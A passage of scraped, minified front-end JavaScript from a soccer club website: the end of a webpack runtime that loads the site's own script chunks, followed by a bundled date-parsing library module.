strict";u.exports=o(62705)}},__webpack_module_cache__={};function __webpack_require__(u){var d=__webpack_module_cache__[u];if(d!==void 0)return d.exports;var o=__webpack_module_cache__[u]={id:u,loaded:!1,exports:{}};return __webpack_modules__[u].call(o.exports,o,o.exports,__webpack_require__),o.loaded=!0,o.exports}__webpack_require__.m=__webpack_modules__,function(){var u=[];__webpack_require__.O=function(d,o,_,p){if(o){p=p||0;for(var h=u.length;h>0&&u[h-1][2]>p;h--)u[h]=u[h-1];u[h]=[o,_,p];return}for(var i=1/0,h=0;h<u.length;h++){for(var o=u[h][0],_=u[h][1],p=u[h][2],w=!0,C=0;C<o.length;C++)(p&!1||i>=p)&&Object.keys(__webpack_require__.O).every(function(R){return __webpack_require__.O[R](o[C])})?o.splice(C--,1):(w=!1,p<i&&(i=p));if(w){u.splice(h--,1);var k=_();k!==void 0&&(d=k)}}return d}}(),function(){__webpack_require__.F={},__webpack_require__.E=function(u){Object.keys(__webpack_require__.F).map(function(d){__webpack_require__.F[d](u)})}}(),function(){__webpack_require__.n=function(u){var d=u&&u.__esModule?function(){return u.default}:function(){return u};return __webpack_require__.d(d,{a:d}),d}}(),function(){var u=Object.getPrototypeOf?function(o){return Object.getPrototypeOf(o)}:function(o){return o.__proto__},d;__webpack_require__.t=function(o,_){if(_&1&&(o=this(o)),_&8||typeof o=="object"&&o&&(_&4&&o.__esModule||_&16&&typeof o.then=="function"))return o;var p=Object.create(null);__webpack_require__.r(p);var h={};d=d||[null,u({}),u([]),u(u)];for(var i=_&2&&o;typeof i=="object"&&!~d.indexOf(i);i=u(i))Object.getOwnPropertyNames(i).forEach(function(w){h[w]=function(){return o[w]}});return h.default=function(){return o},__webpack_require__.d(p,h),p}}(),function(){__webpack_require__.d=function(u,d){for(var o in d)__webpack_require__.o(d,o)&&!__webpack_require__.o(u,o)&&Object.defineProperty(u,o,{enumerable:!0,get:d[o]})}}(),function(){__webpack_require__.f={},__webpack_require__.e=function(u){return Promise.all(Object.keys(__webpack_require__.f).reduce(function(d,o){return __webpack_require__.f[o](u,d),d},[]))}}(),function(){__webpack_require__.u=function(u){return"js/"+u+".js?_t="+{2511:"57f848e2ab8df914ced9",3789:"c6d2748323955ab8fd5f",4883:"2afd42ab8a070af2dadd",6238:"774ed41840cf637f025f",6359:"92238c3d5e3c4e3c602c",6530:"c7a38a4c45dc4488f03f",8314:"aeb153eae605f83178c2",8521:"351b979f1dd8c6508215"}[u]}}(),function(){__webpack_require__.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}()}(),function(){__webpack_require__.o=function(u,d){return Object.prototype.hasOwnProperty.call(u,d)}}(),function(){var u={},d="@mlssoccer/netcore:";__webpack_require__.l=function(o,_,p,h){if(u[o]){u[o].push(_);return}var i,w;if(p!==void 0)for(var C=document.getElementsByTagName("script"),k=0;k<C.length;k++){var M=C[k];if(M.getAttribute("src")==o||M.getAttribute("data-webpack")==d+p){i=M;break}}i||(w=!0,i=document.createElement("script"),i.charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",d+p),i.src=o),u[o]=[_];var F=function(y,R){i.onerror=i.onload=null,clearTimeout(L);var W=u[o];if(delete u[o],i.parentNode&&i.parentNode.removeChild(i),W&&W.forEach(function(Y){return Y(R)}),y)return y(R)},L=setTimeout(F.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=F.bind(null,i.onerror),i.onload=F.bind(null,i.onload),w&&document.head.appendChild(i)}}(),function(){__webpack_require__.r=function(u){typeof Symbol<"u"&&Symbol.toStringTag&&Object.defineProperty(u,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(u,"__esModule",{value:!0})}}(),function(){__webpack_require__.nmd=function(u){return u.paths=[],u.children||(u.children=[]),u}}(),function(){__webpack_require__.p="/assets/"}(),function(){var u={6348:0,2529:0};__webpack_require__.f.j=function(_,p){var h=__webpack_require__.o(u,_)?u[_]:void 0;if(h!==0)if(h)p.push(h[2]);else{var i=new Promise(function(M,F){h=u[_]=[M,F]});p.push(h[2]=i);var w=__webpack_require__.p+__webpack_require__.u(_),C=new Error,k=function(M){if(__webpack_require__.o(u,_)&&(h=u[_],h!==0&&(u[_]=void 0),h)){var F=M&&(M.type==="load"?"missing":M.type),L=M&&M.target&&M.target.src;C.message="Loading chunk "+_+` failed.
(`+F+": "+L+")",C.name="ChunkLoadError",C.type=F,C.request=L,h[1](C)}};__webpack_require__.l(w,k,"chunk-"+_,_)}},__webpack_require__.F.j=function(_){if(!__webpack_require__.o(u,_)||u[_]===void 0){u[_]=null;var p=document.createElement("link");__webpack_require__.nc&&p.setAttribute("nonce",__webpack_require__.nc),p.rel="prefetch",p.as="script",p.href=__webpack_require__.p+__webpack_require__.u(_),document.head.appendChild(p)}},__webpack_require__.O.j=function(_){return u[_]===0};var d=function(_,p){var h=p[0],i=p[1],w=p[2],C,k,M=0;if(h.some(function(L){return u[L]!==0})){for(C in i)__webpack_require__.o(i,C)&&(__webpack_require__.m[C]=i[C]);if(w)var F=w(__webpack_require__)}for(_&&_(p);M<h.length;M++)k=h[M],__webpack_require__.o(u,k)&&u[k]&&u[k][0](),u[k]=0;return __webpack_require__.O(F)},o=self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[];o.forEach(d.bind(null,0)),o.push=d.bind(null,o.push.bind(o))}(),function(){__webpack_require__.O(0,[6348],function(){[6530,8521,6359,3789].map(__webpack_require__.E)},5)}();var __webpack_exports__={};(function(){"use strict";var u=__webpack_require__(25164);Promise.all([__webpack_require__.e(6238),__webpack_require__.e(8314),__webpack_require__.e(4883)]).then(__webpack_require__.bind(__webpack_require__,4883)),__webpack_require__.e(3789).then(__webpack_require__.t.bind(__webpack_require__,63789,23)),__webpack_require__.e(6359).then(__webpack_require__.bind(__webpack_require__,16359)),__webpack_require__.e(8521).then(__webpack_require__.bind(__webpack_require__,18521)),__webpack_require__.e(6530).then(__webpack_require__.t.bind(__webpack_require__,46530,23)),Promise.resolve().then(__webpack_require__.bind(__webpack_require__,25164)),setTimeout(()=>{(0,u.initializeAuth)()},1200)})(),__webpack_exports__=__webpack_require__.O(__webpack_exports__)})();

//# sourceMappingURL=base.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/8255.js?_t=58416710748c9722721a
body_size: 6062
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[8255],{38255:function(jr,Ke,p){p.d(Ke,{Z:function(){return Kr}});var Ve=p(25227),Je=p(4748),C=p(92929);function ke(n,e){if(n==null)throw new TypeError("assign requires that input parameter not be null or undefined");for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}var se=p(77356),Se=p(35851),_=p(50981),x=p(4957),Y=p(23503);function q(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}var je=10;class ue{constructor(){q(this,"priority",void 0),q(this,"subPriority",0)}validate(e,r){return!0}}class er extends ue{constructor(e,r,t,a,i){super(),this.value=e,this.validateValue=r,this.setValue=t,this.priority=a,i&&(this.subPriority=i)}validate(e,r){return this.validateValue(e,this.value,r)}set(e,r,t){return this.setValue(e,r,this.value,t)}}class rr extends ue{constructor(){super(...arguments),q(this,"priority",je),q(this,"subPriority",-1)}set(e,r){if(r.timestampIsSet)return e;var t=new Date(0);return t.setFullYear(e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate()),t.setHours(e.getUTCHours(),e.getUTCMinutes(),e.getUTCSeconds(),e.getUTCMilliseconds()),t}}function B(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class u{constructor(){B(this,"incompatibleTokens",void 0),B(this,"priority",void 0),B(this,"subPriority",void 0)}run(e,r,t,a){var i=this.parse(e,r,t,a);return i?{setter:new er(i.value,this.validate,this.set,this.priority,this.subPriority),rest:i.rest}:null}validate(e,r,t){return!0}}function oe(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class tr extends u{constructor(){super(...arguments),oe(this,"priority",140),oe(this,"incompatibleTokens",["R","u","t","T"])}parse(e,r,t){switch(r){case"G":case"GG":case"GGG":return t.era(e,{width:"abbreviated"})||t.era(e,{width:"narrow"});case"GGGGG":return t.era(e,{width:"narrow"});case"GGGG":default:return t.era(e,{width:"wide"})||t.era(e,{width:"abbreviated"})||t.era(e,{width:"narrow"})}}set(e,r,t){return r.era=t,e.setUTCFullYear(t,0,1),e.setUTCHours(0,0,0,0),e}}var G=p(94857),d={month:/^(1[0-2]|0?\d)/,date:/^(3[0-1]|[0-2]?\d)/,dayOfYear:/^(36[0-6]|3[0-5]\d|[0-2]?\d?\d)/,week:/^(5[0-3]|[0-4]?\d)/,hour23h:/^(2[0-3]|[0-1]?\d)/,hour24h:/^(2[0-4]|[0-1]?\d)/,hour11h:/^(1[0-1]|0?\d)/,hour12h:/^(1[0-2]|0?\d)/,minute:/^[0-5]?\d/,second:/^[0-5]?\d/,singleDigit:/^\d/,twoDigits:/^\d{1,2}/,threeDigits:/^\d{1,3}/,fourDigits:/^\d{1,4}/,anyDigitsSigned:/^-?\d+/,singleDigitSigned:/^-?\d/,twoDigitsSigned:/^-?\d{1,2}/,threeDigitsSigned:/^-?\d{1,3}/,fourDigitsSigned:/^-?\d{1,4}/},v={basicOptionalMinutes:/^([+-])(\d{2})(\d{2})?|Z/,basic:/^([+-])(\d{2})(\d{2})|Z/,basicOptionalSeconds:/^([+-])(\d{2})(\d{2})((\d{2}))?|Z/,extended:/^([+-])(\d{2}):(\d{2})|Z/,extendedOptionalSeconds:/^([+-])(\d{2}):(\d{2})(:(\d{2}))?|Z/};function f(n,e){return n&&{value:e(n.value),rest:n.rest}}function o(n,e){var r=e.match(n);return r?{value:parseInt(r[0],10),rest:e.slice(r[0].length)}:null}function m(n,e){var r=e.match(n);if(!r)return null;if(r[0]==="Z")return{value:0,rest:e.slice(1)};var t=r[1]==="+"?1:-1,a=r[2]?parseInt(r[2],10):0,i=r[3]?parseInt(r[3],10):0,l=r[5]?parseInt(r[5],10):0;return{value:t*(a*G.vh+i*G.yJ+l*G.qk),rest:e.slice(r[0].length)}}function le(n){return o(d.anyDigitsSigned,n)}function c(n,e){switch(n){case 1:return o(d.singleDigit,e);case 2:return o(d.twoDigits,e);case 3:return o(d.threeDigits,e);case 4:return o(d.fourDigits,e);default:return o(new RegExp("^\\d{1,"+n+"}"),e)}}function Q(n,e){switch(n){case 1:return o(d.singleDigitSigned,e);case 2:return o(d.twoDigitsSigned,e);case 3:return o(d.threeDigitsSigned,e);case 4:return o(d.fourDigitsSigned,e);default:return o(new RegExp("^-?\\d{1,"+n+"}"),e)}}function X(n){switch(n){case"morning":return 4;case"evening":return 17;case"pm":case"noon":case"afternoon":return 12;case"am":case"midnight":case"night":default:return 0}}function ce(n,e){var r=e>0,t=r?e:1-e,a;if(t<=50)a=n||100;else{var i=t+50,l=Math.floor(i/100)*100,w=n>=i%100;a=n+l-(w?100:0)}return r?a:1-a}function de(n){return n%400===0||n%4===0&&n%100!==0}function fe(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class nr extends u{constructor(){super(...arguments),fe(this,"priority",130),fe(this,"incompatibleTokens",["Y","R","u","w","I","i","e","c","t","T"])}parse(e,r,t){var a=function(i){return{year:i,isTwoDigitYear:r==="yy"}};switch(r){case"y":return f(c(4,e),a);case"yo":return f(t.ordinalNumber(e,{unit:"year"}),a);default:return f(c(r.length,e),a)}}validate(e,r){return r.isTwoDigitYear||r.year>0}set(e,r,t){var a=e.getUTCFullYear();if(t.isTwoDigitYear){var i=ce(t.year,a);return e.setUTCFullYear(i,0,1),e.setUTCHours(0,0,0,0),e}var l=!("era"in r)||r.era===1?t.year:1-t.year;return e.setUTCFullYear(l,0,1),e.setUTCHours(0,0,0,0),e}}var ar=p(48087),F=p(35148);function we(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class ir extends u{constructor(){super(...arguments),we(this,"priority",130),we(this,"incompatibleTokens",["y","R","u","Q","q","M","L","I","d","D","i","t","T"])}parse(e,r,t){var a=function(i){return{year:i,isTwoDigitYear:r==="YY"}};switch(r){case"Y":return f(c(4,e),a);case"Yo":return f(t.ordinalNumber(e,{unit:"year"}),a);default:return f(c(r.length,e),a)}}validate(e,r){return r.isTwoDigitYear||r.year>0}set(e,r,t,a){var i=(0,ar.Z)(e,a);if(t.isTwoDigitYear){var l=ce(t.year,i);return e.setUTCFullYear(l,0,a.firstWeekContainsDate),e.setUTCHours(0,0,0,0),(0,F.Z)(e,a)}var w=!("era"in r)||r.era===1?t.year:1-t.year;return e.setUTCFullYear(w,0,a.firstWeekContainsDate),e.setUTCHours(0,0,0,0),(0,F.Z)(e,a)}}var he=p(26225);function pe(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class sr extends u{constructor(){super(...arguments),pe(this,"priority",130),pe(this,"incompatibleTokens",["G","y","Y","u","Q","q","M","L","w","d","D","e","c","t","T"])}parse(e,r){return Q(r==="R"?4:r.length,e)}set(e,r,t){var a=new Date(0);return a.setUTCFullYear(t,0,4),a.setUTCHours(0,0,0,0),(0,he.Z)(a)}}function ve(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class ur extends u{constructor(){super(...arguments),ve(this,"priority",130),ve(this,"incompatibleTokens",["G","y","Y","R","w","I","i","e","c","t","T"])}parse(e,r){return Q(r==="u"?4:r.length,e)}set(e,r,t){return e.setUTCFullYear(t,0,1),e.setUTCHours(0,0,0,0),e}}function me(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class or extends u{constructor(){super(...arguments),me(this,"priority",120),me(this,"incompatibleTokens",["Y","R","q","M","L","w","I","d","D","i","e","c","t","T"])}parse(e,r,t){switch(r){case"Q":case"QQ":return c(r.length,e);case"Qo":return t.ordinalNumber(e,{unit:"quarter"});case"QQQ":return t.quarter(e,{width:"abbreviated",context:"formatting"})||t.quarter(e,{width:"narrow",context:"formatting"});case"QQQQQ":return t.quarter(e,{width:"narrow",context:"formatting"});case"QQQQ":default:return t.quarter(e,{width:"wide",context:"formatting"})||t.quarter(e,{width:"abbreviated",context:"formatting"})||t.quarter(e,{width:"narrow",context:"formatting"})}}validate(e,r){return r>=1&&r<=4}set(e,r,t){return e.setUTCMonth((t-1)*3,1),e.setUTCHours(0,0,0,0),e}}function Te(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class lr extends u{constructor(){super(...arguments),Te(this,"priority",120),Te(this,"incompatibleTokens",["Y","R","Q","M","L","w","I","d","D","i","e","c","t","T"])}parse(e,r,t){switch(r){case"q":case"qq":return c(r.length,e);case"qo":return t.ordinalNumber(e,{unit:"quarter"});case"qqq":return t.quarter(e,{width:"abbreviated",context:"standalone"})||t.quarter(e,{width:"narrow",context:"standalone"});case"qqqqq":return t.quarter(e,{width:"narrow",context:"standalone"});case"qqqq":default:return t.quarter(e,{width:"wide",context:"standalone"})||t.quarter(e,{width:"abbreviated",context:"standalone"})||t.quarter(e,{width:"narrow",context:"standalone"})}}validate(e,r){return r>=1&&r<=4}set(e,r,t){return e.setUTCMonth((t-1)*3,1),e.setUTCHours(0,0,0,0),e}}function ye(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class cr extends u{constructor(){super(...arguments),ye(this,"incompatibleTokens",["Y","R","q","Q","L","w","I","D","i","e","c","t","T"]),ye(this,"priority",110)}parse(e,r,t){var a=function(i){return i-1};switch(r){case"M":return f(o(d.month,e),a);case"MM":return f(c(2,e),a);case"Mo":return f(t.ordinalNumber(e,{unit:"month"}),a);case"MMM":return t.month(e,{width:"abbreviated",context:"formatting"})||t.month(e,{width:"narrow",context:"formatting"});case"MMMMM":return t.month(e,{width:"narrow",context:"formatting"});case"MMMM":default:return t.month(e,{width:"wide",context:"formatting"})||t.month(e,{width:"abbreviated",context:"formatting"})||t.month(e,{width:"narrow",context:"formatting"})}}validate(e,r){return r>=0&&r<=11}set(e,r,t){return e.setUTCMonth(t,1),e.setUTCHours(0,0,0,0),e}}function be(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class dr extends u{constructor(){super(...arguments),be(this,"priority",110),be(this,"incompatibleTokens",["Y","R","q","Q","M","w","I","D","i","e","c","t","T"])}parse(e,r,t){var a=function(i){return i-1};switch(r){case"L":return f(o(d.month,e),a);case"LL":return f(c(2,e),a);case"Lo":return f(t.ordinalNumber(e,{unit:"month"}),a);case"LLL":return t.month(e,{width:"abbreviated",context:"standalone"})||t.month(e,{width:"narrow",context:"standalone"});case"LLLLL":return t.month(e,{width:"narrow",context:"standalone"});case"LLLL":default:return t.month(e,{width:"wide",context:"standalone"})||t.month(e,{width:"abbreviated",context:"standalone"})||t.month(e,{width:"narrow",context:"standalone"})}}validate(e,r){return r>=0&&r<=11}set(e,r,t){return e.setUTCMonth(t,1),e.setUTCHours(0,0,0,0),e}}var fr=p(66733);function wr(n,e,r){(0,Y.Z)(2,arguments);var t=(0,C.Z)(n),a=(0,x.Z)(e),i=(0,fr.Z)(t,r)-a;return t.setUTCDate(t.getUTCDate()-i*7),t}function Pe(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class hr extends u{constructor(){super(...arguments),Pe(this,"priority",100),Pe(this,"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","i","t","T"])}parse(e,r,t){switch(r){case"w":return o(d.week,e);case"wo":return t.ordinalNumber(e,{unit:"week"});default:return c(r.length,e)}}validate(e,r){return r>=1&&r<=53}set(e,r,t,a){return(0,F.Z)(wr(e,t,a),a)}}var pr=p(30726);function vr(n,e){(0,Y.Z)(2,arguments);var r=(0,C.Z)(n),t=(0,x.Z)(e),a=(0,pr.Z)(r)-t;return r.setUTCDate(r.getUTCDate()-a*7),r}function xe(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class mr extends u{constructor(){super(...arguments),xe(this,"priority",100),xe(this,"incompatibleTokens",["y","Y","u","q","Q","M","L","w","d","D","e","c","t","T"])}parse(e,r,t){switch(r){case"I":return o(d.week,e);case"Io":return t.ordinalNumber(e,{unit:"week"});default:return c(r.length,e)}}validate(e,r){return r>=1&&r<=53}set(e,r,t){return(0,he.Z)(vr(e,t))}}function z(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}var Tr=[31,28,31,30,31,30,31,31,30,31,30,31],yr=[31,29,31,30,31,30,31,31,30,31,30,31];class br extends u{constructor(){super(...arguments),z(this,"priority",90),z(this,"subPriority",1),z(this,"incompatibleTokens",["Y","R","q","Q","w","I","D","i","e","c","t","T"])}parse(e,r,t){switch(r){case"d":return o(d.date,e);case"do":return t.ordinalNumber(e,{unit:"date"});default:return c(r.length,e)}}validate(e,r){var t=e.getUTCFullYear(),a=de(t),i=e.getUTCMonth();return a?r>=1&&r<=yr[i]:r>=1&&r<=Tr[i]}set(e,r,t){return e.setUTCDate(t),e.setUTCHours(0,0,0,0),e}}function K(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Pr extends u{constructor(){super(...arguments),K(this,"priority",90),K(this,"subpriority",1),K(this,"incompatibleTokens",["Y","R","q","Q","M","L","w","I","d","E","i","e","c","t","T"])}parse(e,r,t){switch(r){case"D":case"DD":return o(d.dayOfYear,e);case"Do":return t.ordinalNumber(e,{unit:"date"});default:return c(r.length,e)}}validate(e,r){var t=e.getUTCFullYear(),a=de(t);return a?r>=1&&r<=366:r>=1&&r<=365}set(e,r,t){return e.setUTCMonth(0,t),e.setUTCHours(0,0,0,0),e}}var ge=p(93805);function V(n,e,r){var t,a,i,l,w,y,g,D;(0,Y.Z)(2,arguments);var U=(0,ge.j)(),O=(0,x.Z)((t=(a=(i=(l=r?.weekStartsOn)!==null&&l!==void 0?l:r==null||(w=r.locale)===null||w===void 0||(y=w.options)===null||y===void 0?void 0:y.weekStartsOn)!==null&&i!==void 0?i:U.weekStartsOn)!==null&&a!==void 0?a:(g=U.locale)===null||g===void 0||(D=g.options)===null||D===void 0?void 0:D.weekStartsOn)!==null&&t!==void 0?t:0);if(!(O>=0&&O<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var b=(0,C.Z)(n),M=(0,x.Z)(e),E=b.getUTCDay(),H=M%7,I=(H+7)%7,L=(I<O?7:0)+M-E;return b.setUTCDate(b.getUTCDate()+L),b}function De(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class xr extends u{constructor(){super(...arguments),De(this,"priority",90),De(this,"incompatibleTokens",["D","i","e","c","t","T"])}parse(e,r,t){switch(r){case"E":case"EE":case"EEE":return t.day(e,{width:"abbreviated",context:"formatting"})||t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"});case"EEEEE":return t.day(e,{width:"narrow",context:"formatting"});case"EEEEEE":return t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"});case"EEEE":default:return t.day(e,{width:"wide",context:"formatting"})||t.day(e,{width:"abbreviated",context:"formatting"})||t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"})}}validate(e,r){return r>=0&&r<=6}set(e,r,t,a){return e=V(e,t,a),e.setUTCHours(0,0,0,0),e}}function Oe(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class gr extends u{constructor(){super(...arguments),Oe(this,"priority",90),Oe(this,"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","E","i","c","t","T"])}parse(e,r,t,a){var i=function(l){var w=Math.floor((l-1)/7)*7;return(l+a.weekStartsOn+6)%7+w};switch(r){case"e":case"ee":return f(c(r.length,e),i);case"eo":return f(t.ordinalNumber(e,{unit:"day"}),i);case"eee":return t.day(e,{width:"abbreviated",context:"formatting"})||t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"});case"eeeee":return t.day(e,{width:"narrow",context:"formatting"});case"eeeeee":return t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"});case"eeee":default:return t.day(e,{width:"wide",context:"formatting"})||t.day(e,{width:"abbreviated",context:"formatting"})||t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"})}}validate(e,r){return r>=0&&r<=6}set(e,r,t,a){return e=V(e,t,a),e.setUTCHours(0,0,0,0),e}}function Ce(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Dr extends u{constructor(){super(...arguments),Ce(this,"priority",90),Ce(this,"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","E","i","e","t","T"])}parse(e,r,t,a){var i=function(l){var w=Math.floor((l-1)/7)*7;return(l+a.weekStartsOn+6)%7+w};switch(r){case"c":case"cc":return f(c(r.length,e),i);case"co":return f(t.ordinalNumber(e,{unit:"day"}),i);case"ccc":return t.day(e,{width:"abbreviated",context:"standalone"})||t.day(e,{width:"short",context:"standalone"})||t.day(e,{width:"narrow",context:"standalone"});case"ccccc":return t.day(e,{width:"narrow",context:"standalone"});case"cccccc":return t.day(e,{width:"short",context:"standalone"})||t.day(e,{width:"narrow",context:"standalone"});case"cccc":default:return t.day(e,{width:"wide",context:"standalone"})||t.day(e,{width:"abbreviated",context:"standalone"})||t.day(e,{width:"short",context:"standalone"})||t.day(e,{width:"narrow",context:"standalone"})}}validate(e,r){return r>=0&&r<=6}set(e,r,t,a){return e=V(e,t,a),e.setUTCHours(0,0,0,0),e}}function Or(n,e){(0,Y.Z)(2,arguments);var r=(0,x.Z)(e);r%7===0&&(r=r-7);var t=1,a=(0,C.Z)(n),i=a.getUTCDay(),l=r%7,w=(l+7)%7,y=(w<t?7:0)+r-i;return a.setUTCDate(a.getUTCDate()+y),a}function Ue(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Cr extends u{constructor(){super(...arguments),Ue(this,"priority",90),Ue(this,"incompatibleTokens",["y","Y","u","q","Q","M","L","w","d","D","E","e","c","t","T"])}parse(e,r,t){var a=function(i){return i===0?7:i};switch(r){case"i":case"ii":return c(r.length,e);case"io":return t.ordinalNumber(e,{unit:"day"});case"iii":return f(t.day(e,{width:"abbreviated",context:"formatting"})||t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"}),a);case"iiiii":return f(t.day(e,{width:"narrow",context:"formatting"}),a);case"iiiiii":return f(t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"}),a);case"iiii":default:return f(t.day(e,{width:"wide",context:"formatting"})||t.day(e,{width:"abbreviated",context:"formatting"})||t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"}),a)}}validate(e,r){return r>=1&&r<=7}set(e,r,t){return e=Or(e,t),e.setUTCHours(0,0,0,0),e}}function Me(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Ur extends u{constructor(){super(...arguments),Me(this,"priority",80),Me(this,"incompatibleTokens",["b","B","H","k","t","T"])}parse(e,r,t){switch(r){case"a":case"aa":case"aaa":return t.dayPeriod(e,{width:"abbreviated",context:"formatting"})||t.dayPeriod(e,{width:"narrow",context:"formatting"});case"aaaaa":return t.dayPeriod(e,{width:"narrow",context:"formatting"});case"aaaa":default:return t.dayPeriod(e,{width:"wide",context:"formatting"})||t.dayPeriod(e,{width:"abbreviated",context:"formatting"})||t.dayPeriod(e,{width:"narrow",context:"formatting"})}}set(e,r,t){return e.setUTCHours(X(t),0,0,0),e}}function Ye(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Mr extends u{constructor(){super(...arguments),Ye(this,"priority",80),Ye(this,"incompatibleTokens",["a","B","H","k","t","T"])}parse(e,r,t){switch(r){case"b":case"bb":case"bbb":return t.dayPeriod(e,{width:"abbreviated",context:"formatting"})||t.dayPeriod(e,{width:"narrow",context:"formatting"});case"bbbbb":return t.dayPeriod(e,{width:"narrow",context:"formatting"});case"bbbb":default:return t.dayPeriod(e,{width:"wide",context:"formatting"})||t.dayPeriod(e,{width:"abbreviated",context:"formatting"})||t.dayPeriod(e,{width:"narrow",context:"formatting"})}}set(e,r,t){return e.setUTCHours(X(t),0,0,0),e}}function Ee(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Yr extends u{constructor(){super(...arguments),Ee(this,"priority",80),Ee(this,"incompatibleTokens",["a","b","t","T"])}parse(e,r,t){switch(r){case"B":case"BB":case"BBB":return t.dayPeriod(e,{width:"abbreviated",context:"formatting"})||t.dayPeriod(e,{width:"narrow",context:"formatting"});case"BBBBB":return t.dayPeriod(e,{width:"narrow",context:"formatting"});case"BBBB":default:return t.dayPeriod(e,{width:"wide",context:"formatting"})||t.dayPeriod(e,{width:"abbreviated",context:"formatting"})||t.dayPeriod(e,{width:"narrow",context:"formatting"})}}set(e,r,t){return e.setUTCHours(X(t),0,0,0),e}}function He(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Er extends u{constructor(){super(...arguments),He(this,"priority",70),He(this,"incompatibleTokens",["H","K","k","t","T"])}parse(e,r,t){switch(r){case"h":return o(d.hour12h,e);case"ho":return t.ordinalNumber(e,{unit:"hour"});default:return c(r.length,e)}}validate(e,r){return r>=1&&r<=12}set(e,r,t){var a=e.getUTCHours()>=12;return a&&t<12?e.setUTCHours(t+12,0,0,0):!a&&t===12?e.setUTCHours(0,0,0,0):e.setUTCHours(t,0,0,0),e}}function Ie(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Hr extends u{constructor(){super(...arguments),Ie(this,"priority",70),Ie(this,"incompatibleTokens",["a","b","h","K","k","t","T"])}parse(e,r,t){switch(r){case"H":return o(d.hour23h,e);case"Ho":return t.ordinalNumber(e,{unit:"hour"});default:return c(r.length,e)}}validate(e,r){return r>=0&&r<=23}set(e,r,t){return e.setUTCHours(t,0,0,0),e}}function Le(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Ir extends u{constructor(){super(...arguments),Le(this,"priority",70),Le(this,"incompatibleTokens",["h","H","k","t","T"])}parse(e,r,t){switch(r){case"K":return o(d.hour11h,e);case"Ko":return t.ordinalNumber(e,{unit:"hour"});default:return c(r.length,e)}}validate(e,r){return r>=0&&r<=11}set(e,r,t){var a=e.getUTCHours()>=12;return a&&t<12?e.setUTCHours(t+12,0,0,0):e.setUTCHours(t,0,0,0),e}}function Ne(n,e,r){return e in 